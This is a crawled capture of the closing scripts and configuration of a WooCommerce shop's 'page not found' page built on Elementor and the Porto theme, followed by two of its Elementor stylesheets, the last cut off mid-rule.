var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.shophelios-solutions.net\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to basket successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"cb732f413f","remove_from_wishlist_nonce":"06a76fbcf9","reload_wishlist_and_adding_elem_nonce":"06609b95c7","load_mobile_nonce":"8f61afe219","delete_item_nonce":"ce086c0db8","save_title_nonce":"d6b6f95d62","save_privacy_nonce":"b441c2a68c","load_fragments_nonce":"9ff12db66f"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.shophelios-solutions.net","enable_notices":""};
</script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.31.0&media=1709045497" id="jquery-yith-wcwl-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3&media=1709045497" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.shophelios-solutions.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3&media=1709045497" id="contact-form-7-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.19&media=1709045497" defer async id="tp-tools-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.19&media=1709045497" defer async id="revmin-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.2&media=1709045497" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"ajaxurl":"https:\/\/www.shophelios-solutions.net\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.2&media=1709045497" id="wc-order-attribution-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/alpus-aprs/plugin-framework/assets/js/framework.min.js?ver=1.2.0&media=1709045497" id="alpus-plugin-framework-js"></script>
<script id="yith-woocompare-main-js-extra">
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/www.shophelios-solutions.net\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
</script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.36.0&media=1709045497" id="yith-woocompare-main-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21&media=1709045497" id="jquery-colorbox-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"2387e71bd8"};
</script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.0.6&media=1709045497" id="porto-live-search-js"></script>
<script src="https://www.shophelios-solutions.net/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://www.shophelios-solutions.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://www.shophelios-solutions.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.shophelios-solutions.net/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://www.shophelios-solutions.net/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="alpus-aprs-frontend-js-extra">
var alpus_aprs_frontend_vars = {"ajax_url":"https:\/\/www.shophelios-solutions.net\/wp-admin\/admin-ajax.php","nonce":"2185d4b942","generate_all":"stop"};
</script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/alpus-aprs/assets/js/alpus-aprs-frontend.min.js?ver=2.2.0&media=1709045497" id="alpus-aprs-frontend-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1&media=1709045497" id="bootstrap-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.8.7.2&media=1709045497" id="jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4&media=1709045497" id="owl.carousel-js"></script>
<script src="https://www.shophelios-solutions.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0&media=1709045497" id="jquery-magnific-popup-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https:\/\/www.shophelios-solutions.net\/wp-content\/themes\/porto","ajax_url":"https:\/\/www.shophelios-solutions.net\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/www.shophelios-solutions.net\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"1","compare_popup_title":"You just add to compare list.","prdctfltr_ajax":"","slider_loop":"","slider_autoplay":"","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1160","screen_xxl":"1400","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"e7adebb942","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":""};
</script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/js/theme.js?ver=7.0.6&media=1709045497" id="porto-theme-js"></script>
<script async="async" src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/js/theme-async.js?ver=7.0.6&media=1709045497" id="porto-theme-async-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/js/woocommerce-theme.js?ver=7.0.6&media=1709045497" id="porto-woocommerce-theme-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/js/compare.min.js?ver=7.0.6&media=1709045497" id="porto-compare-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/js/libs/jquery.selectric.min.js?ver=1.9.6&media=1709045497" id="jquery-selectric-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.20.3&media=1709045497" id="elementor-webpack-runtime-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.20.3&media=1709045497" id="elementor-frontend-modules-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2&media=1709045497" id="elementor-waypoints-js"></script>
<script src="https://www.shophelios-solutions.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":991,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.20.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true},"urls":{"assets":"https:\/\/www.shophelios-solutions.net\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"viewport_tablet":"991","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Page not found &#8211; Helios Solutions","excerpt":""}};
</script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.20.3&media=1709045497" id="elementor-frontend-js"></script>
<script>( function( $ ) {
    $( window ).on( 'elementor/frontend/init', function() {
        elementorFrontend.on( 'components:init', () => {
            if ('off' === $.cookie('porto_ads_status')) {
            } else {
                $('.porto-block-html-top').removeClass('d-none').append('<button class="mfp-close text-white top-50"></button>');
            }
        });
    });
    $('body').on('click', '.porto-block-html-top .mfp-close', function() {
       $(this).parent().fadeOut();
       $.cookie('porto_ads_status', 'off', { expires : 7 });
    });
})( window.jQuery );</script><style>.alpus-aprs-wrapper .alpus-aprs-title{font-size: 16px !important;}.alpus-aprs-wrapper .alpus-aprs-title{color: #222 !important;}.alpus-aprs-wrapper{font-size: 13px !important;}.alpus-aprs-wrapper .alpus-aprs-content{color: #666 !important;}.alpus-aprs-wrapper{background-color: #f2f3f5 !important;}</style><script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/elementor/css/post-2711.css?ver=7.0.6&media=1709045497
body_size: 2076
content:
.elementor-2711 .elementor-element.elementor-element-a1bf773:not(.elementor-motion-effects-element-type-background), .elementor-2711 .elementor-element.elementor-element-a1bf773 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222529;}.elementor-2711 .elementor-element.elementor-element-a1bf773{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2711 .elementor-element.elementor-element-a1bf773 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2711 .elementor-element.elementor-element-ba3d0d3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2711 .elementor-element.elementor-element-ba3d0d3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2711 .elementor-element.elementor-element-ba3d0d3.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2711 .elementor-element.elementor-element-ba3d0d3 > .elementor-element-populated{margin:3px 0px 2px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2711 .elementor-element.elementor-element-af414d6{text-align:center;}.elementor-2711 .elementor-element.elementor-element-af414d6 .elementor-heading-title{color:#FFFFFF;font-size:13px;font-weight:500;letter-spacing:0.325px;}.elementor-2711 .elementor-element.elementor-element-af414d6 > .elementor-widget-container{margin:0px 0px 3px 0px;}.elementor-2711 .elementor-element.elementor-element-8e5ccf3 .elementor-heading-title{color:#FFFFFF;font-size:10px;font-weight:700;text-transform:uppercase;letter-spacing:0px;}.elementor-2711 .elementor-element.elementor-element-8e5ccf3 > .elementor-widget-container{margin:0px 4px 0px 10px;padding:8px 12px 7px 12px;background-color:#151719;}.elementor-2711 .elementor-element.elementor-element-41d548c .elementor-heading-title{color:#FFFFFF;font-size:10px;font-weight:700;text-transform:uppercase;letter-spacing:0px;}.elementor-2711 .elementor-element.elementor-element-41d548c > .elementor-widget-container{margin:0px 7px 0px 2px;padding:8px 15px 7px 15px;background-color:#151719;}.elementor-2711 .elementor-element.elementor-element-d9ff9e2 .elementor-heading-title{color:#FFFFFF80;font-size:11px;letter-spacing:0.325px;}.elementor-2711 .elementor-element.elementor-element-d9ff9e2 > .elementor-widget-container{margin:0px 0px 1px 0px;}.elementor-2711 .elementor-element.elementor-element-220b14c:not(.elementor-motion-effects-element-type-background), .elementor-2711 .elementor-element.elementor-element-220b14c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0088CC;}.elementor-2711 .elementor-element.elementor-element-220b14c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2711 .elementor-element.elementor-element-220b14c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2711 .elementor-element.elementor-element-b57d111.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2711 .elementor-element.elementor-element-b57d111.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2711 .elementor-element.elementor-element-b57d111 > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:#0E95D8;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2711 .elementor-element.elementor-element-b57d111 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2711 .elementor-element.elementor-element-dfb605b .elementor-heading-title{color:#FFFFFF;font-size:0.7857em;font-weight:600;line-height:24px;letter-spacing:0px;}#header .elementor-element-0631b9e .top-links > li.menu-item > a{font-size:11px;font-weight:600;text-transform:capitalize;line-height:1em;letter-spacing:0.274995px;color:#BDE1F5;}#header .elementor-element-0631b9e .top-links > li.menu-item > a, #header .elementor-element-0631b9e .main-menu > li.menu-item > a, #header .elementor-element-0631b9e .menu-custom-block a, #header .elementor-element-0631b9e .menu-custom-block span, .elementor-element-0631b9e .sidebar-menu>li.menu-item>a{padding:13px 8px 11px 16px;}.elementor-element-0631b9e .sidebar-menu .popup:before{top:calc( calc( 13px / 2 + 11px / 2 - 0.5px ) + ( -1 * var(--porto-sd-menu-popup-top, 0px) ) );}#header .elementor-element-5cab321 .separator{border-left-width:1px;height:17.6px;border-left-color:#FFFFFF17;}.elementor-2711 .elementor-element.elementor-element-5cab321 > .elementor-widget-container{margin:0px 5px 0px 0px;}#header .elementor-element-4695be9 .porto-view-switcher > li.menu-item > a{font-weight:600;line-height:1em;color:#BDE1F5;}.elementor-2711 .elementor-element.elementor-element-4695be9 > .elementor-widget-container{margin:0px 6px 0px 0px;}#header .elementor-element-b38d96c .porto-view-switcher > li.menu-item > a{font-size:11px;font-weight:600;line-height:1em;color:#BDE1F5;}#header .elementor-element-497f11d .separator{border-left-width:1px;height:17.6px;border-left-color:#FFFFFF17;}.elementor-2711 .elementor-element.elementor-element-497f11d > .elementor-widget-container{margin:0px 1px 0px 1px;}#header .elementor-element-f7e2f6e a{font-size:12.8px;width:26px;height:26px;margin:0px 1px 0px 0px;box-shadow:0px 0px 0px 0px rgba(1.9999999999999567, 0.9999999999999784, 0.9999999999999784, 0);}#header .elementor-element-f7e2f6e a:not(:hover){color:#BDE1F5;background:#0088CC;}.elementor-2711 .elementor-element.elementor-element-f7e2f6e > .elementor-widget-container{margin:7px 0px 7px 0px;}.elementor-2711 .elementor-element.elementor-element-667b2c7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2711 .elementor-element.elementor-element-667b2c7:not(.elementor-motion-effects-element-type-background), .elementor-2711 .elementor-element.elementor-element-667b2c7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0088CC;}.elementor-2711 .elementor-element.elementor-element-667b2c7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2711 .elementor-element.elementor-element-667b2c7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#header .mobile-toggle{font-size:20px;background-color:#FFFFFF00;color:#FFFFFF;}.elementor-element-a67f131 .mobile-toggle{padding:7px 13px 7px 0px !important;}.elementor-2711 .elementor-element.elementor-element-96c8b5d > .elementor-widget-container{padding:27px 0px 27px 0px;}#header .elementor-element-2105b3a .search-toggle{font-size:26px;color:#FFFFFF;}#header .elementor-element-2105b3a .search-toggle:hover{color:#FFFFFF;}#header .elementor-element-2105b3a .searchform{max-width:514px;border-radius:28px;}.elementor-element-2105b3a .searchform-popup, #header .elementor-element-2105b3a .search-layout-advanced{width:100%;}#header .elementor-element-2105b3a input{max-width:100%;}#header .elementor-element-2105b3a input, #header .elementor-element-2105b3a select, #header .elementor-element-2105b3a .selectric .label, #header .elementor-element-2105b3a .selectric, #header .elementor-element-2105b3a button{height:40px;line-height:40px;}#header .elementor-element-2105b3a .search-popup .searchform-fields{border-radius:28px;}#header .elementor-element-2105b3a .searchform:not(.search-layout-reveal) input{border-radius:28px 0 0 28px;}#header .elementor-element-2105b3a .searchform.search-layout-reveal input{border-radius:28px;}#header .elementor-element-2105b3a .searchform button{border-radius:0 max( 0px, calc(28px - 5px)) max( 0px, calc(28px - 5px)) 0;}#header .elementor-element-2105b3a .text, #header .elementor-element-2105b3a input, #header .elementor-element-2105b3a .searchform-cats input{width:100%;}#header .elementor-element-2105b3a button{padding:0px 12px 0px 12px;}#header .elementor-element-2105b3a .selectric .label, #header .elementor-element-2105b3a select{padding:0px 24px 0px 14px;}.elementor-2711 .elementor-element.elementor-element-2105b3a > .elementor-widget-container{margin:0px 30px 0px 37px;}.elementor-2711 .elementor-element.elementor-element-be5bf14 .porto-icon{font-size:32px;color:#FFFFFF;}.elementor-2711 .elementor-element.elementor-element-be5bf14 .porto-icon svg{fill:#FFFFFF;}.elementor-2711 .elementor-element.elementor-element-be5bf14 .porto-sicon-img{border-radius:200px;}.elementor-2711 .elementor-element.elementor-element-be5bf14 .porto-icon.advanced{border-radius:200px;}.elementor-2711 .elementor-element.elementor-element-be5bf14 .porto-icon, .elementor-2711 .elementor-element.elementor-element-be5bf14 .porto-sicon-img{margin:0px 3px 0px 0px;}.elementor-2711 .elementor-element.elementor-element-be5bf14 .porto-sicon-title{font-size:11px;font-weight:600;line-height:1em;letter-spacing:-0.55px;color:#BDE1F5;}.elementor-2711 .elementor-element.elementor-element-be5bf14 .porto-sicon-header p{font-size:18px;font-weight:700;line-height:1em;letter-spacing:0.14px;color:#FFFFFF;}.elementor-2711 .elementor-element.elementor-element-be5bf14 > .elementor-widget-container{margin:0px 26px 0px 0px;}#header .elementor-element-b65f357 .my-account{color:#FFFFFF;}#header .elementor-element-2b16115 .my-wishlist{color:#FFFFFF;}.elementor-element-2b16115 .wishlist-count{color:#00000000;background-color:#00000000;}.elementor-element-21e5339 #mini-cart .minicart-icon, .elementor-element-21e5339 #mini-cart.minicart-arrow-alt .cart-head:after{color:#FFFFFF;}.elementor-bc-flex-widget .elementor-2711 .elementor-element.elementor-element-4d2ff0c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2711 .elementor-element.elementor-element-4d2ff0c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2711 .elementor-element.elementor-element-4d2ff0c > .elementor-element-populated, .elementor-2711 .elementor-element.elementor-element-4d2ff0c > .elementor-element-populated > .elementor-background-overlay, .elementor-2711 .elementor-element.elementor-element-4d2ff0c > .elementor-background-slideshow{border-radius:6px 6px 6px 6px;}.elementor-2711 .elementor-element.elementor-element-4d2ff0c .elementor-element-populated a{color:#222529;}.elementor-2711 .elementor-element.elementor-element-4d2ff0c .elementor-element-populated a:hover{color:#0088CC;}#header .elementor-element-5e328ce .top-links > li.menu-item > a, #header .elementor-element-5e328ce .main-menu > li.menu-item > a, #header .elementor-element-5e328ce .menu-custom-block a, #header .elementor-element-5e328ce .menu-custom-block span, .elementor-element-5e328ce .sidebar-menu>li.menu-item>a{padding:22px 34px 22px 0px;}.elementor-element-5e328ce .sidebar-menu .popup:before{top:calc( calc( 22px / 2 + 22px / 2 - 0.5px ) + ( -1 * var(--porto-sd-menu-popup-top, 0px) ) );}#header .elementor-element-5e328ce .top-links .narrow li.menu-item:hover > a, #header .elementor-element-5e328ce .main-menu .wide li.menu-item li.menu-item>a:hover, #header .elementor-element-5e328ce .main-menu .narrow li.menu-item:hover > a, .elementor-element-5e328ce .porto-popup-menu .sub-menu a:hover, .elementor-element-5e328ce .sidebar-menu .narrow li.menu-item:hover > a, .elementor-element-5e328ce .sidebar-menu .wide li.menu-item li.menu-item > a:hover{color:#181818;}#header .elementor-element-5e328ce .narrow li.menu-item>a, .elementor-element-5e328ce .wide li.sub li.menu-item>a, .elementor-element-5e328ce .porto-popup-menu .sub-menu li.menu-item>a{padding:7px 8px 7px 8px;}#header .elementor-element-5e328ce .narrow li.menu-item > a{border-bottom-color:#00000000;}#header .elementor-element-397b804 .top-links > li.menu-item > a, #header .elementor-element-397b804 .main-menu > li.menu-item > a, #header .elementor-element-397b804 .menu-custom-block a, #header .elementor-element-397b804 .menu-custom-block span, .elementor-element-397b804 .sidebar-menu>li.menu-item>a{padding:9px 0px 9px 15px;}.elementor-element-397b804 .sidebar-menu .popup:before{top:calc( calc( 9px / 2 + 9px / 2 - 0.5px ) + ( -1 * var(--porto-sd-menu-popup-top, 0px) ) );}#header .elementor-element-397b804 .top-links > li.menu-item, #header .elementor-element-397b804 .main-menu > li.menu-item, #header .elementor-element-397b804 .menu-custom-block{margin:0px 0px 0px 18px;}#header .elementor-element-b5403f6 .search-toggle{font-size:26px;color:#222529;}#header .elementor-element-b5403f6 .search-toggle:hover{color:#36393D;}#header .elementor-element-b5403f6 input, #header .elementor-element-b5403f6 select, #header .elementor-element-b5403f6 .selectric .label, #header .elementor-element-b5403f6 .selectric, #header .elementor-element-b5403f6 button{height:40px;line-height:40px;}#header .elementor-element-b5403f6 .searchform{border-width:0px;}#header .elementor-element-b5403f6 .ssm-advanced-search-layout .searchform{border-width:0px;}#header .elementor-element-b5403f6 .search-popup .searchform-fields{border-width:0px;}#header .elementor-element-b5403f6 .search-layout-overlay .selectric-cat, #header .elementor-element-b5403f6 .search-layout-overlay .text, #header .elementor-element-b5403f6 .search-layout-overlay .button-wrap{border-width:0px;}#header .elementor-element-b5403f6 .search-layout-reveal input{border-bottom-width:0px;}.fixed-header #header .elementor-element-b5403f6 .searchform, #header .elementor-element-b5403f6 .searchform, .fixed-header #header.sticky-header .elementor-element-b5403f6 .searchform{background-color:#FFFFFF;}#header .elementor-element-b5403f6 .searchform-popup.simple-search-layout .search-toggle:after{border-bottom-color:#FFFFFF;}#header .elementor-element-b5403f6 .text, #header .elementor-element-b5403f6 input, #header .elementor-element-b5403f6 .searchform-cats input{width:100%;}#header .elementor-element-b5403f6 input{max-width:100%;}#header .elementor-element-b5403f6 button{color:#FFFFFF;background-color:#222529;padding:0px 6px 0px 4px;}#header .elementor-element-b5403f6 input, #header .elementor-element-b5403f6 select, #header .elementor-element-b5403f6 .selectric, #header .elementor-element-b5403f6 .selectric-hover .selectric, #header .elementor-element-b5403f6 .selectric-open .selectric, #header .elementor-element-b5403f6 .autocomplete-suggestions, #header .elementor-element-b5403f6 .selectric-items{border-color:#FFFFFF;}.elementor-2711 .elementor-element.elementor-element-b5403f6 > .elementor-widget-container{padding:10px 0px 10px 0px;}@media(max-width:991px){#header .elementor-element-2105b3a form.searchform{width:250px;}.elementor-element-2105b3a .searchform-popup{width:100%;}.elementor-2711 .elementor-element.elementor-element-2105b3a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2711 .elementor-element.elementor-element-2b16115 > .elementor-widget-container{margin:0px 0px 0px 5px;}.elementor-2711 .elementor-element.elementor-element-680c044{padding:0px 20px 0px 20px;}}

--- FILE ---
content_type: text/css
request_url: https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/elementor/css/post-5367.css?ver=7.0.6&media=1709045497
body_size: 568
content:
.elementor-5367 .elementor-element.elementor-element-324a167:not(.elementor-motion-effects-element-type-background), .elementor-5367 .elementor-element.elementor-element-324a167 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.shophelios-solutions.net/wp-content/uploads/2023/10/shop2-menu-banner-2.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-5367 .elementor-element.elementor-element-324a167{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5367 .elementor-element.elementor-element-324a167 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5367 .elementor-element.elementor-element-19ac951 .porto-u-main-heading > *{font-size:19px;font-weight:800;text-transform:uppercase;line-height:1em;letter-spacing:0.14em;}.elementor-5367 .elementor-element.elementor-element-19ac951 .porto-u-sub-heading{font-size:32px;font-weight:800;line-height:1em;letter-spacing:0.01em;color:#FF7272;}.elementor-5367 .elementor-element.elementor-element-19ac951{width:auto;max-width:auto;top:18px;z-index:2;}body:not(.rtl) .elementor-5367 .elementor-element.elementor-element-19ac951{right:16px;}body.rtl .elementor-5367 .elementor-element.elementor-element-19ac951{left:16px;}.elementor-5367 .elementor-element.elementor-element-8c1e646 .porto-u-main-heading > *{font-size:100px;font-weight:800;text-transform:uppercase;line-height:1em;letter-spacing:0.001em;color:#FFFFFF;}.elementor-5367 .elementor-element.elementor-element-8c1e646 > .elementor-widget-container{margin:6px 0px 0px 5px;--e-transform-rotateZ:180deg;}.elementor-5367 .elementor-element.elementor-element-8c1e646{width:auto;max-width:auto;top:10px;}body:not(.rtl) .elementor-5367 .elementor-element.elementor-element-8c1e646{left:10px;}body.rtl .elementor-5367 .elementor-element.elementor-element-8c1e646{right:10px;}.elementor-5367 .elementor-element.elementor-element-29adb17 .btn{font-size:12px;font-weight:600;text-transform:uppercase;line-height:18px;letter-spacing:0.01em;color:#FFFFFF;padding:0.67rem 1.25rem 0.67rem 1.25rem;}.elementor-5367 